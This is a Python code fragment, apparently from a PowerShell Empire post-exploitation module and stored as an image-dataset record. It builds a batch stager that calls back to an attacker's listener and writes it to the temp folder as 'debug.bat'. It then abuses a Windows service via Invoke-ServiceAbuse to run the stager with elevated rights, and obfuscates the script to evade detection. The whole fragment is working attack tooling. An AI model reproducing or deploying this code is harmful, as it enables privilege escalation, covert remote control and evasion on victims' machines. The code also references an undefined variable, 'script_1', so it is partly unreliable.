<code> <loc_0><loc_0><loc_500><loc_500><_Python_>        else:
            script = module_code

        # extract all of our options
        service_name = params['ServiceName']

        # generate the .bat launcher code to write out to the specified location
        launcher = main_menu.stagers.stagers['windows/launcher_bat']
        launcher.options['Listener'] = params['Listener']
        launcher.options['UserAgent'] = params['UserAgent']
        launcher.options['Proxy'] = params['Proxy']
        launcher.options['ProxyCreds'] = params['ProxyCreds']
        launcher.options['Delete'] = "True"
        launcher_code = launcher.generate()

        # PowerShell code to write the launcher.bat out
        script_end = ";$tempLoc = \"$env:temp\\debug.bat\""
        script_end += "\n$batCode = @\"\n" + launcher_code + "\"@\n"
        script_end += "$batCode | Out-File -Encoding ASCII $tempLoc ;\n"
        script_end += "\"Launcher bat written to $tempLoc `n\";\n"
  
        if launcher_code == "":
            return handle_error_message("[!] Error in launcher .bat generation.")

        script_end += "Invoke-ServiceAbuse -ServiceName \""+service_name+"\" -Command \"C:\\Windows\\System32\\cmd.exe /C `\"$env:Temp\\debug.bat`\"\""

        if main_menu.obfuscate:
            script_end = data_util.obfuscate(main_menu.installPath, psScript=script_1 + script_end, obfuscationCommand=main_menu.obfuscateCommand)
        script += script_end
        script = data_util.keyword_obfuscation(script)

        return script
</code> 